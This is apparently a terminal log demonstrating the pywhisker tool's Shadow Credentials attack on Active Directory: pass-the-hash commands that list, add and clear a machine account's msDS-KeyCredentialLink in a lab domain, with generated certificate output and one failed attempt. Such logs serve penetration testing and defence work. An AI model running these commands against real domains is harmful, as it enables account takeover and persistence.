 [Jul 30, 2021 - 12:43:51 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d domain.local -u 'sv01$' -H 858a51e75b4980ed30cb9acd2703c8b2 --target 'sv01$' --action list
[*] Searching for the target account
[*] Target user found: CN=SV01,CN=Computers,DC=domain,DC=local
[*] Attribute msDS-KeyCredentialLink is empty
[Jul 30, 2021 - 12:43:55 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d domain.local -u 'sv01$' -H 858a51e75b4980ed30cb9acd2703c8b2 --target 'sv01$' --action add
[*] Searching for the target account
[*] Target user found: CN=SV01,CN=Computers,DC=domain,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 86d73dd7-eb06-58ce-bd4f-239475a71597
[*] Updating the msDS-KeyCredentialLink attribute of sv01$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: Cl6nnIHa.pfx
[*] Must be used with password: 3Q3BpVAqvHLiJbkFdMiy
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[Jul 30, 2021 - 12:43:57 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d domain.local -u 'sv01$' -H 858a51e75b4980ed30cb9acd2703c8b2 --target 'sv01$' --action add
[*] Searching for the target account
[*] Target user found: CN=SV01,CN=Computers,DC=domain,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 1c086cf9-b402-3e0b-fe0f-10622101fbd6
[*] Updating the msDS-KeyCredentialLink attribute of sv01$
[!] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID-03150F94, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0
[Jul 30, 2021 - 12:44:00 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d domain.local -u 'sv01$' -H 858a51e75b4980ed30cb9acd2703c8b2 --target 'sv01$' --action clear
[*] Searching for the target account
[*] Target user found: CN=SV01,CN=Computers,DC=domain,DC=local
[*] Clearing the msDS-KeyCredentialLink attribute of sv01$
[+] msDS-KeyCredentialLink cleared successfully!